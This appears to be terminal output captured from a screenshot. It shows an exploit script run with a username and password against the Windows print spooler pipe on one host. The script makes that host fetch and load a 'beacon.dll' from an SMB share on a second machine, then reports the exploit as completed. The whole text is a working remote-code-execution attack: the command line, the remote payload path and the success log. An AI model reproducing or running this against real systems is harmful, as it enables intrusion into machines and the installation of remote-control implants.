 ➜  Downloads python exp.py 'test2:Test123!@192.168.2.126' '\\192.168.2.68\share_
name\../beacon.dll'
[*] Try 1...
[*] Connecting to ncacn_np:192.168.2.126[\PIPE\spoolss]
[+] Bind OK
[*] fetch dll \\192.168.2.68\share_name\../beacon.dll
[*] Stage0: 0
[*] Stage: 0
C:\Windows\System32\spool\drivers\x64\/beacon.dll
[*] Stage: 0
[+] Exploit Completed